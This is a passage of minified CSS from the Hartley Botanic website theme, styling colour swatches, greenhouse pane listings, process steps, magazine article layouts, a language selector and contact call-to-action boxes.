a:not(.button){color:#1d1d1b;text-decoration:none}.hartley-colours-title{font-size:16px;font-size:1rem;font-weight:400;letter-spacing:3px}@media screen and (min-width:480px){.hartley-colours-title{font-size:18px;font-size:1.125rem}}@media screen and (min-width:768px){.hartley-colours-title{font-size:20px;font-size:1.25rem;letter-spacing:5px}}.hartley-colours .hartley-colours-title{margin:0 auto;max-width:none}@media screen and (min-width:480px){.hartley-colours .hartley-colours-title{max-width:90%}}@media screen and (min-width:768px){.hartley-colours .hartley-colours-title{max-width:none;margin-bottom:1.5rem}}@media screen and (min-width:1020px){.hartley-colours .hartley-colours-title{margin:0 0 2rem}}p.hartley-colours-swipe-view{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin:1.5rem auto;text-align:center}@media screen and (min-width:768px){p.hartley-colours-swipe-view{display:none}}.hartley-colours-current{text-align:center;text-transform:uppercase}.hartley-colours-current p{letter-spacing:3px;margin-bottom:0;margin-top:1rem}@media screen and (min-width:480px){.hartley-colours-current p{font-size:18px;font-size:1.125rem}}.hartley-colours-list-container .hartley-colours-preview-square{display:none}@media screen and (min-width:480px){.hartley-colours-list-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.hartley-colours-list-container .hartley-colours-list{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;min-width:400px;min-height:260px;margin-bottom:10px}.hartley-colours-list-container .hartley-colours-preview{-webkit-box-flex:1;-ms-flex:1 .5 calc(50% - 1.875rem);flex:1 .5 calc(50% - 1.875rem);margin:0 0 0 1.875rem}.hartley-colours-list-container .hartley-colours-preview-square.show{display:block;float:right;max-width:260px;max-width:16.25rem;width:100%;overflow:hidden;border:1px solid #222;border-radius:.75rem}.hartley-colours-list-container .hartley-colours-preview-square.show:before{content:"";display:block;padding-bottom:100%}}.hartley-colours-list li{cursor:pointer;margin-bottom:0;padding:0;text-align:center;outline:0}@media screen and (min-width:480px){.hartley-colours-list li{display:block;float:left;margin:.3125rem 0;width:20%}}.hartley-colours-list li .name{display:none}@media screen and (min-width:768px){.hartley-colours-list li:active .name,.hartley-colours-list li:focus .name,.hartley-colours-list li:hover .name{display:block}}.hartley-colours-list li:nth-of-type(9n+1){clear:none}.hartley-colours-list .roundel{border:1px solid #222;border-radius:12px;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.hartley-colours-list .roundel.small{height:45px;height:2.8125rem;width:45px;width:2.8125rem}@media screen and (min-width:1020px){.hartley-colours-list .roundel.small{height:55px;height:3.4375rem;width:55px;width:3.4375rem}}@media screen and (min-width:768px){.hartley-colours-list .roundel{-webkit-transition:-webkit-transform .15s ease-in;transition:-webkit-transform .15s ease-in;transition:transform .15s ease-in;transition:transform .15s ease-in,-webkit-transform .15s ease-in}.hartley-colours-list .roundel:hover{-webkit-transform:scale(1.25);transform:scale(1.25)}}@media screen and (min-width:768px){.hartley-colours-list li:nth-child(5n+1){clear:left}}@media screen and (min-width:768px){.hartley-colours-list .name{background-color:#1d1d1b;color:#fff;display:none;font-size:14px;font-size:.875rem;left:0;letter-spacing:2px;line-height:1.25;margin:0 auto;padding:.5rem;position:absolute;right:0;text-align:center;text-transform:uppercase;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10;top:100%}.hartley-colours-list .name:before{border-color:transparent transparent #1d1d1b;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:-10px;top:-.625rem;width:0}}@media screen and (max-width:1019px){.hartley-colours-list .slick-list{overflow:visible}.hartley-colours-list .slick-current span.roundel{-webkit-transform:scale(1.4);transform:scale(1.4);position:relative}}.hartley-panes{margin-bottom:4rem;margin-top:1.5rem;padding:.625rem .625rem 0}@media screen and (min-width:1020px){.hartley-panes{padding:1rem 0}}.hartley-panes .inner{background-color:#f5f5f5;padding-top:3rem}@media screen and (min-width:768px){.hartley-panes .inner{background-color:transparent;padding-top:0}}.hartley-panes .mobile-only{display:block}@media screen and (min-width:768px){.hartley-panes .mobile-only{display:none}}.hartley-panes .hartley-panes-title{font-size:16px;font-size:1rem;margin-bottom:1.5rem;margin-top:0}.hartley-panes-list{margin:0 auto;max-width:80%;text-align:center}@media screen and (min-width:768px){.hartley-panes-list{margin-left:-kp-rem(10px);margin-right:-kp-rem(10px);max-width:none}}.hartley-panes-list li{float:none;margin:1rem 0;padding:0}@media screen and (min-width:768px){.hartley-panes-list li{float:left}}.hartley-panes-list .pane-info{display:block;margin:0 auto;overflow:hidden;text-transform:uppercase}@media screen and (min-width:768px){.hartley-panes-list .pane-info{color:#1d1d1b;display:inline-block;height:140px;position:relative;text-align:center;text-transform:uppercase;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,color .3s ease-in-out;width:140px;height:175px;width:175px;background-color:#f5f5f5;height:130px;height:8.125rem;width:130px;width:8.125rem}.hartley-panes-list .pane-info.active{background-color:#1d1d1b;color:#fff}.hartley-panes-list .pane-info,.hartley-panes-list .pane-info>div,.hartley-panes-list .pane-info>span:not(.tooltip){border-radius:100%}.hartley-panes-list .pane-info>div,.hartley-panes-list .pane-info>span:not(.tooltip){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.hartley-panes-list .pane-info .tel{color:#1d1d1b}.hartley-panes-list .pane-info .text-small a{color:#1d1d1b;font-weight:600}}@media screen and (min-width:1020px){.hartley-panes-list .pane-info{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1200px){.hartley-panes-list .pane-info{height:175px;height:10.9375rem;width:175px;width:10.9375rem}}.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{display:block;float:left;font-size:14px;font-size:.875rem;line-height:1.5;width:33.333333333%}@media screen and (min-width:480px){.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{font-size:16px;font-size:1rem}}@media screen and (min-width:768px){.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{float:none;width:auto}}@media screen and (min-width:1020px){.hartley-panes-list .ft,.hartley-panes-list .mm,.hartley-panes-list .title{font-size:16px;font-size:1rem}}.hartley-panes-list .ft,.hartley-panes-list .mm{letter-spacing:1px}.hartley-panes-list .ft{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;margin:.1875rem 0}.hartley-panes-bespoke-msg,.hartley-panes-list .title{font-weight:600;letter-spacing:3px}.hartley-panes-bespoke-msg{background-color:#f5f5f5;padding:1.5rem;font-size:14px;font-size:.875rem;margin-left:auto;margin-right:auto;margin-top:1rem;max-width:80%;text-align:center;text-transform:uppercase}.hartley-panes-bespoke-msg a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:480px){.hartley-panes-bespoke-msg{font-size:16px;font-size:1rem;max-width:none}}@media screen and (min-width:768px){.hartley-panes-bespoke-msg{margin-top:2rem}}.hartley-process-container{background-color:#f5f5f5;display:none}@media screen and (min-width:768px){.hartley-process-container{display:block}}@media screen and (min-width:1020px){.hartley-process-container{margin-left:-3.125rem;margin-right:-3.125rem}}.hartley-process{padding:2.5rem 0;text-align:center}.hartley-process .columns{padding:0}@media screen and (min-width:1020px){.hartley-process .columns{padding:0 .625rem}}.hartley-process-title{font-size:32px;font-size:2rem;letter-spacing:5px;margin:0}.hartley-process-steps{list-style:none;padding:0;margin:2rem 0 0;position:relative;z-index:1}.hartley-process-steps li{float:left}.hartley-process-steps:before{border-top:1px solid #1d1d1b;content:"";display:block;height:0;left:0;margin:0 auto;position:absolute;right:0;top:20px;width:1000px;z-index:-1}@media screen and (min-width:768px){.hartley-process-steps:before{width:87%}}@media screen and (min-width:1020px){.hartley-process-steps:before{width:86%}}@media screen and (min-width:1200px){.hartley-process-steps:before{width:84%}}.hartley-process-steps li{padding:0 .25rem 1.25rem}.hartley-process-steps .step-number{background-color:#fff;font-size:16px;font-size:1rem;font-weight:600}.hartley-process-steps .step-label,.hartley-process-steps .step-notes{line-height:1.5}.hartley-process-steps .step-label{font-size:13px;font-size:.8125rem;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width:1020px){.hartley-process-steps .step-label{font-size:14px;font-size:.875rem;letter-spacing:2px}}.hartley-process-steps .step-notes{font-size:12px;font-size:.75rem;margin:0 auto}@media screen and (min-width:1020px){.hartley-process-steps .step-notes{max-width:77%}}.hero-post{display:none;color:#fff;margin-bottom:0;min-height:200px;min-height:12.5rem;position:relative;text-align:center}@media screen and (min-width:768px){.hero-post{display:block}}.hero-post a,.hero-post p{color:#fff}.hero-post .social-sharing-links{float:right;margin:.8125rem 0}.hero-post .author-avatar{border:1px solid #fff}.hero-post .entry-meta{font-size:14px;font-size:.875rem;letter-spacing:3px;text-transform:uppercase}.hero-post .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem}.hero-post-cover{background-color:#1d1d1b;background-color:rgba(29,29,27,.4);bottom:0;left:0;padding:1rem;position:absolute}@media screen and (min-width:1020px){.hero-post-cover{padding:2rem 1rem 1rem}}.hero-post-title{color:#fff;font-size:20px;font-size:1.25rem;line-height:1.25;margin:0 0 .3125rem}@media screen and (min-width:1020px){.hero-post-title{font-size:24px;font-size:1.5rem}}.gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;width:auto!important;height:auto!important}.gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div>div>div{background-color:#b1bf9e!important;-webkit-box-shadow:none!important;box-shadow:none!important}.gm-style>div:first-child>div+div>div:last-child>div{color:#000!important;font-weight:700!important;text-transform:uppercase!important;background-color:#b1bf9e!important}.gm-style>div:first-child>div+div>div:last-child>div>div:not(:first-child)>div>div{color:#000!important;font-weight:700!important;margin-top:-10px!important;padding-left:5px!important;text-align:center!important}.gm-style>div:first-child>div+div>div:last-child>div>div:last-child,.gm-style>div:first-child>div+div>div:last-child>div>div:last-child>img{display:none}.gm-style-iw{top:22px!important;top:1.375rem!important;left:22px!important;left:1.375rem!important}.interactions-cta{height:390px;bottom:0;display:none;max-width:20%;max-width:210px;max-width:13.125rem;min-width:20%;min-width:210px;min-width:13.125rem;margin:0;text-align:center;z-index:50;width:100%;background:#fff}@media screen and (min-width:768px){.interactions-cta{display:block;float:right}}.interactions-cta>div{background-color:#f5f5f5;background-color:#fff;margin-top:.125rem;overflow:hidden;padding:0 1rem}.interactions-cta>div a:not(.button){color:#1d1d1b;text-decoration:none}.interactions-cta>div a:active,.interactions-cta>div a:focus,.interactions-cta>div a:hover{color:#b1bf9e}.interactions-cta>div a:active svg,.interactions-cta>div a:focus svg,.interactions-cta>div a:hover svg{fill:#b1bf9e}.interactions-cta p{line-height:100%;margin:0}.interactions-cta svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.interactions-req-cb{padding:1.5rem 0;border-bottom:.125rem solid #ac9c7a}.interactions-req-cb p{text-align:center;text-transform:uppercase}.interactions-cta>.interactions-req-cb{padding-bottom:0}.interactions-req-cb .tel{font-size:24px;font-size:1.5rem;letter-spacing:1px;margin-bottom:0}.interactions-req-cb .tel a{color:#1d1d1b;text-decoration:none}.interactions-req-cb .text{font-size:12px;font-size:.75rem;letter-spacing:1px;padding:1rem .5rem;line-height:1.3}.interactions-req-cb .text a{font-weight:700}.interactions-req-cb .text a,.interactions-req-cb .text a:active,.interactions-req-cb .text a:focus,.interactions-req-cb .text a:hover{color:#1d1d1b}.interactions-req-cb .tel,.interactions-req-cb .text a{font-weight:700}.interactions-req-cb a{color:#1d1d1b;text-decoration:none}.interactions-social{display:none;padding:1.5rem .25rem;border-top:.125rem solid #ac9c7a;border-bottom:.125rem solid #ac9c7a}.interactions-cta>.interactions-social{margin:0 1rem;padding:.625rem 0}@media screen and (min-width:1020px){.interactions-social{display:block}}.interactions-social ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8.8px;gap:.55rem;list-style:none;margin:0;padding:0}.interactions-social ul li{display:inline-block;margin:0 0 0 .625rem}.interactions-social ul li:first-child{margin:0}.interactions-social ul .label{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.interactions-social ul .label.focusable:active,.interactions-social ul .label.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.interactions-social ul svg{height:32px;height:2rem;margin-right:.25rem;vertical-align:-7px;width:32px;width:2rem}@media screen and (min-width:768px){.interactions-social ul svg{height:24px;height:1.5rem;width:24px;width:1.5rem}}.interactions-social ul a:active svg,.interactions-social ul a:focus svg,.interactions-social ul a:hover svg{fill:#b1bf9e}.interactions-social ul svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.interactions-social ul li{margin:0}.interactions-social ul svg{height:24px;height:1.5rem;width:24px;width:1.5rem;margin:0}.interactions-brochure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:22.4px;gap:1.4rem;padding-bottom:0}.interactions-brochure p{letter-spacing:2px;margin-bottom:.625rem;text-transform:uppercase;font-size:22px;font-size:1.375rem;font-weight:300;margin-top:0}.interactions-brochure a{color:#1d1d1b}.interactions-brochure>a{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.featured_image{margin:0 0 2.25rem}#lang_sel{display:block;font-family:inherit;height:auto;left:0;position:absolute;text-transform:uppercase;top:0;z-index:20}@media screen and (min-width:1020px){#lang_sel{max-width:none;position:relative;width:auto}}#lang_sel:active .chevron-down,#lang_sel:focus .chevron-down,#lang_sel:hover .chevron-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#lang_sel ul{list-style:none}#lang_sel ul ul{display:none;margin:0;padding:0;border-top:none!important;top:100%;width:270px}@media screen and (min-width:1020px){#lang_sel ul ul{width:100%;position:absolute;top:38px;margin:0}}#lang_sel ul ul li a{display:block;line-height:1.5}#lang_sel ul ul li img{margin-right:.3125rem}#lang_sel li{float:none;width:100%}@media screen and (min-width:1020px){#lang_sel li{float:left}}#lang_sel a{font-size:12px;font-size:.75rem;background-color:#f5f5f5!important;border:none;color:#1d1d1b;font-weight:600;letter-spacing:2px;line-height:100%;padding:1.25rem!important;text-transform:uppercase}#lang_sel a:active,#lang_sel a:focus,#lang_sel a:hover{background-color:#ececec!important}@media screen and (min-width:1020px){#lang_sel a{padding:.875rem 2.125rem!important}}#lang_sel a.lang_sel_sel{height:53px;height:3.3125rem;padding-left:0!important;-webkit-transition:none;transition:none}@media screen and (min-width:1020px){#lang_sel a.lang_sel_sel{padding-left:2.125rem!important}}#lang_sel>ul>li .lang_sel_sel{background:transparent!important}#lang_sel>ul>li:active .lang_sel_sel,#lang_sel>ul>li:focus .lang_sel_sel,#lang_sel>ul>li:hover .lang_sel_sel{background-color:transparent!important}@media screen and (min-width:1020px){#lang_sel>ul>li:active .lang_sel_sel,#lang_sel>ul>li:focus .lang_sel_sel,#lang_sel>ul>li:hover .lang_sel_sel{background-color:#f5f5f5!important}}#lang_sel img.iclflag{top:-1px}#lang_sel .lang_sel_sel .icl_lang_sel_current{display:none}@media screen and (min-width:1020px){#lang_sel .lang_sel_sel .icl_lang_sel_current{display:inline}}#lang_sel .chevron-down{display:none;margin-left:.3125rem;vertical-align:-8px;vertical-align:-.5rem}@media screen and (min-width:1020px){#lang_sel .chevron-down{display:inline-block}}.footer-lang-selector .flag-link img{margin:0}.footer-lang-selector .flag-img{vertical-align:-1px}.footer-lang-selector .flag-img:first-child{margin-right:.75rem}.magazine-author-list{overflow:hidden;margin:1.5rem -.625rem 5rem;width:auto}@media screen and (min-width:480px){.magazine-author-list{max-width:75%;margin:1.5rem auto 5rem}}@media screen and (min-width:1020px){.magazine-author-list{display:block;margin:1.5rem auto}}@media screen and (min-width:1020px) and (min-width:1020px){.magazine-author-list{float:right;max-width:300px;width:100%}}.magazine-author-list>ul{list-style:none;margin:0;padding:0}.magazine-author-list li{float:left;width:20%}@media screen and (min-width:1020px){.magazine-author-list li{float:none;width:auto}}.magazine-author-list a{color:#1d1d1b}.magazine-author-item{overflow:hidden;text-align:center}@media screen and (min-width:1020px){.magazine-author-item{border-bottom:1px solid #ececec;margin-top:1rem;padding-bottom:.625rem;text-align:left}}.magazine-author-item .avatar{height:50px;height:3.125rem;margin:0 auto;width:50px;width:3.125rem}@media screen and (min-width:480px){.magazine-author-item .avatar{height:60px;height:3.75rem;width:60px;width:3.75rem}}@media screen and (min-width:768px){.magazine-author-item .avatar{height:80px;height:5rem;width:80px;width:5rem}}@media screen and (min-width:1020px){.magazine-author-item .avatar{float:left}}@media screen and (min-width:1020px){.magazine-author-item .info{float:right;width:200px}}.magazine-author-item .desc,.magazine-author-item .more,.magazine-author-item .name{display:none;line-height:1.25}@media screen and (min-width:1020px){.magazine-author-item .desc,.magazine-author-item .more,.magazine-author-item .name{display:block}}.magazine-author-item .name{font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;margin:.25rem 0;text-transform:uppercase}.magazine-author-item .desc{margin-bottom:.75rem}.magazine-author-item .desc,.magazine-author-item .more{font-size:15px;font-size:.9375rem}.magazine-author-item .more a{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e}@media screen and (min-width:1020px){.magazine-author-item span{display:block}}.magazine-highlights{padding:0}@media screen and (min-width:768px){.magazine-highlights{padding:2.5rem 0 4rem}}.magazine-highlights-intro{margin-bottom:1.5rem;text-align:center}@media screen and (min-width:1020px){.magazine-highlights-intro{height:114px;margin-bottom:0;text-align:left}}.magazine-highlights-intro .medium-7{padding-left:0;padding-right:0}@media screen and (min-width:768px){.magazine-highlights-intro .medium-7{padding-left:.625rem;padding-right:.625rem}}.magazine-highlights-intro .author-avatars{margin:2rem auto}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars{max-width:400px;max-width:25rem}}.magazine-highlights-intro .author-avatars li:nth-child(4){clear:left}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li:nth-child(4){clear:none}}.magazine-highlights-intro .author-avatars li:nth-child(4),.magazine-highlights-intro .author-avatars li:nth-child(5),.magazine-highlights-intro .author-avatars li:nth-child(6){margin-top:1.5rem}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li:nth-child(4),.magazine-highlights-intro .author-avatars li:nth-child(5),.magazine-highlights-intro .author-avatars li:nth-child(6){margin-top:0}}.magazine-highlights-intro .author-avatars li{width:33.333333333%}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li{width:16.6666666667%}}.magazine-highlights-intro .author-avatars li:nth-of-type(6n+1){clear:both}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars li:nth-of-type(n){clear:none}}.magazine-highlights-intro .author-avatars .small{height:auto;width:85px;width:5.3125rem}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars .small{height:55px;height:3.4375rem;width:55px;width:3.4375rem}}.magazine-highlights-intro .author-avatars .name{color:#1d1d1b;display:block;font-size:12px;font-size:.75rem;line-height:1.25;margin:.625rem 0 0;text-transform:uppercase}@media screen and (min-width:480px){.magazine-highlights-intro .author-avatars .name{background-color:#1d1d1b;color:#fff;display:none;font-size:14px;font-size:.875rem;left:0;letter-spacing:2px;line-height:1.25;margin:0 auto;padding:.5rem;position:absolute;right:0;text-align:center;text-transform:uppercase;top:71px;top:4.4375rem;width:220px;width:13.75rem;z-index:10}.magazine-highlights-intro .author-avatars .name:before{border-color:transparent transparent #1d1d1b;border-style:solid;border-width:0 .625rem .625rem;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;top:-10px;top:-.625rem;width:0}}.magazine-highlights-title{font-size:28px;font-size:1.75rem;line-height:1.25;letter-spacing:5px;margin:1rem 0 0}@media screen and (min-width:480px){.magazine-highlights-title{letter-spacing:7px}}@media screen and (min-width:1020px){.magazine-highlights-title{font-size:42px;font-size:2.625rem;letter-spacing:10px}}.magazine-highlights-strapline p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem}@media screen and (min-width:1020px){.magazine-highlights-strapline p{font-size:20px;font-size:1.25rem}}.magazine-highlights-strapline p:first-of-type{margin-top:.625rem}.magazine-highlights-strapline,.magazine-highlights-title{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.magazine-highlights-strapline,.magazine-highlights-title{max-width:75%}}@media screen and (min-width:1020px){.magazine-highlights-strapline,.magazine-highlights-title{max-width:none}}.magazine-highlights-recent .featured-image,.magazine-highlights-title .featured-image{position:relative}.magazine-highlights-recent .featured-image img,.magazine-highlights-title .featured-image img{display:block;margin-left:auto;margin-right:auto}.magazine-highlights-latest .avatar,.magazine-highlights-recent .avatar,.magazine-highlights-title .avatar{bottom:16px;bottom:1rem;left:16px;left:1rem;position:absolute}.magazine-highlights-latest .avatar.small,.magazine-highlights-recent .avatar.small,.magazine-highlights-title .avatar.small{bottom:10px;bottom:.625rem;left:10px;left:.625rem}.magazine-highlights-latest .avatar img,.magazine-highlights-recent .avatar img,.magazine-highlights-title .avatar img{border:1px solid #fff}.magazine-highlights-latest{margin-left:auto;margin-right:auto;width:100%;display:none;text-align:center}@media screen and (min-width:480px){.magazine-highlights-latest{max-width:75%}}@media screen and (min-width:1020px){.magazine-highlights-latest{max-width:none}}@media screen and (min-width:768px){.magazine-highlights-latest{display:block}}@media screen and (min-width:1020px){.magazine-highlights-latest{text-align:left}}.magazine-highlights-latest .featured-image{margin-bottom:2rem;min-height:250px;min-height:15.625rem;position:relative}@media screen and (min-width:1020px){.magazine-highlights-latest .featured-image{margin-bottom:1.5rem}}.magazine-highlights-latest .featured-image img{display:block;margin:0 auto}.magazine-highlights-latest .entry-title{line-height:1.25;margin-bottom:.625rem;margin-top:0}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-title{margin-bottom:.3125rem}}.magazine-highlights-latest .more-link{font-size:16px;font-size:1rem}.magazine-highlights-latest .entry-summary{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.magazine-highlights-latest .entry-summary{max-width:75%}}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-summary{max-width:none;padding-right:1rem}}.magazine-highlights-latest .entry-summary p{font-size:20px;font-size:1.25rem;line-height:1.75;margin-top:1.5rem}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-summary p{font-size:16px;font-size:1rem;line-height:1.5}}.magazine-highlights-latest .social-sharing-dropdown{bottom:16px;bottom:1rem;right:16px;right:1rem;position:absolute}.magazine-highlights-latest .entry-meta,.magazine-highlights-recent .entry-meta{font-size:16px;font-size:1rem;letter-spacing:3px;margin:0 0 1rem;text-transform:uppercase}@media screen and (min-width:1020px){.magazine-highlights-latest .entry-meta,.magazine-highlights-recent .entry-meta{font-size:12px;font-size:.75rem}}.magazine-highlights-latest .more-link,.magazine-highlights-recent .more-link{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e;font-size:16px;font-size:1rem}.magazine-highlights-latest a,.magazine-highlights-recent a{color:#1d1d1b}.magazine-highlights-latest a:active,.magazine-highlights-latest a:focus,.magazine-highlights-latest a:hover,.magazine-highlights-recent a:active,.magazine-highlights-recent a:focus,.magazine-highlights-recent a:hover{color:#b1bf9e}.magazine-highlights-recent{display:none;padding-top:1rem}@media screen and (min-width:1020px){.magazine-highlights-recent{display:block}}.magazine-highlights-recent article{background-color:#f5f5f5;clear:both}.magazine-highlights-recent article:first-child{margin-bottom:1.25rem}.magazine-highlights-recent .post-info{background-color:#f5f5f5;padding:1rem}.magazine-highlights-recent .post-info a:not(.button){color:#1d1d1b;text-decoration:none}.magazine-highlights-recent .entry-title{font-size:18px;font-size:1.125rem;line-height:1.25;margin:0 0 .25rem;text-align:left}.magazine-highlights-recent .entry-title:active a,.magazine-highlights-recent .entry-title:focus a,.magazine-highlights-recent .entry-title:hover a{color:#b1bf9e}.magazine-highlights-recent .entry-meta{line-height:1.5;margin-bottom:.75rem}.magazine-highlights-recent .entry-meta span{display:block}.magazine-highlights-recent .more{line-height:100%;margin:0}.view-all-articles{background-color:#f5f5f5;background-color:#fff;background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/view-all-articles.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;margin:1rem -.625rem 2rem;padding:4.5rem 1.5rem;text-align:center}.view-all-articles a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.view-all-articles{background-color:#f5f5f5;background-color:#fff;padding:1.5rem 1rem;background-image:none!important}.view-all-articles a:not(.button){color:#1d1d1b;text-decoration:none}}.magazine-category-links,.magazine-masthead{display:none;margin:0 -.625rem;max-width:1200px}@media screen and (min-width:480px){.magazine-category-links,.magazine-masthead{display:block}}@media screen and (min-width:1020px){.magazine-category-links,.magazine-masthead{margin:0 auto}}.blog .magazine-category-links,.blog .magazine-masthead,.home .magazine-category-links,.home .magazine-masthead{display:block}.magazine-masthead{background-color:#f5f5f5;background-color:transparent;padding:1rem}.magazine-masthead a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.magazine-masthead{background-color:#f5f5f5;padding:1rem}.magazine-masthead a:not(.button){color:#1d1d1b;text-decoration:none}}.intro-masthead+.magazine-masthead{margin-top:.625rem}.magazine-masthead .columns{padding-left:0;padding-right:0}@media screen and (min-width:768px){.magazine-masthead .columns{padding-left:.625rem;padding-right:.625rem}}.magazine-masthead .social-media-links{list-style:none;margin:0;padding:0;display:none}.magazine-masthead .social-media-links li{float:left;margin:0 0 0 .625rem}.magazine-masthead .social-media-links li:first-child{margin:0}.magazine-masthead .social-media-links .label{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magazine-masthead .social-media-links .label.focusable:active,.magazine-masthead .social-media-links .label.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.magazine-masthead .social-media-links svg{height:32px;height:2rem;margin-right:.25rem;vertical-align:-7px;width:32px;width:2rem}@media screen and (min-width:768px){.magazine-masthead .social-media-links svg{height:24px;height:1.5rem;width:24px;width:1.5rem}}.magazine-masthead .social-media-links a:active svg,.magazine-masthead .social-media-links a:focus svg,.magazine-masthead .social-media-links a:hover svg{fill:#b1bf9e}.magazine-masthead .social-media-links svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}@media screen and (min-width:768px){.magazine-masthead .social-media-links{display:block}}.magazine-masthead .social-media-links li{margin-left:1.5rem}@media screen and (min-width:1020px){.magazine-masthead .social-media-links li{margin-left:.75rem}}@media screen and (min-width:1200px){.magazine-masthead .social-media-links li{margin-left:1.5rem}}.magazine-masthead .social-media-links a,.magazine-masthead .social-media-links li{height:36px;height:2.25rem}@media screen and (min-width:1020px){.magazine-masthead .social-media-links a,.magazine-masthead .social-media-links li{height:40px;height:2.5rem}}.magazine-masthead .social-media-links a{display:block}.magazine-masthead .social-media-links svg{height:28px;height:1.75rem;vertical-align:-16px;width:28px;width:1.75rem}@media screen and (min-width:1020px){.magazine-masthead .social-media-links svg{height:28px;height:1.75rem;width:28px;width:1.75rem}}.magazine-masthead .avatar,.magazine-masthead .avatar img{height:38px;height:2.375rem;width:38px;width:2.375rem}@media screen and (min-width:1020px){.magazine-intro-masthead .intro-banner-title{font-size:38px;font-size:2.375rem}}@media screen and (min-width:1020px){.magazine-intro-masthead .intro-banner-description{font-size:16px;font-size:1rem}}.magazine-nav{text-align:center}.magazine-nav-links{list-style:none;padding:0;display:inline-block;margin:.375rem 0 0}.magazine-nav-links li{float:left;letter-spacing:1px;padding:0 .3125rem;text-transform:uppercase}@media screen and (min-width:420px){.magazine-nav-links li{letter-spacing:2px;padding:0 .625rem}}@media screen and (min-width:480px){.magazine-nav-links li{padding:0 .9375rem}}@media screen and (min-width:1020px){.magazine-nav-links li{padding:0 .625rem}}@media screen and (min-width:1200px){.magazine-nav-links li{letter-spacing:3px;padding:0 1.125rem}}.magazine-nav-links li:first-child{padding-left:0}.magazine-nav-links li.current-menu-item a{border-bottom:2px solid #7e7e7e}@media screen and (min-width:1020px){.magazine-nav-links li.magazine-gardening-guide{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/hartley-gardening-guide-menu.jpg);background-size:contain;background-repeat:no-repeat;background-position-x:98%}}.magazine-nav-links a{border-bottom:2px solid transparent;display:inline-block;line-height:1.5;font-size:14px;font-size:.875rem;font-weight:600;vertical-align:middle}@media screen and (min-width:480px){.magazine-nav-links a{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){.magazine-nav-links a{font-size:20px;font-size:1.25rem}}.magazine-nav-links a:active,.magazine-nav-links a:focus,.magazine-nav-links a:hover{border-bottom:2px solid #7e7e7e}@media screen and (min-width:1020px){.columns.magazine-author-nav-container{padding-left:0}}@media screen and (min-width:1020px){.magazine-author-nav .name{top:57px;top:3.5625rem}}.magazine-author-nav.desktop-only{display:none}@media screen and (min-width:1020px){.magazine-author-nav.desktop-only{display:block}}.magazine-author-nav.tablet-only{display:none;padding:1rem}.magazine-author-nav.tablet-only ul{max-width:400px;max-width:25rem;margin:1rem auto}@media screen and (min-width:768px){.magazine-author-nav.tablet-only{display:block}}@media screen and (min-width:1020px){.magazine-author-nav.tablet-only{display:none}}.magazine-author-nav.tablet-only .name{top:74px;top:4.625rem}@media screen and 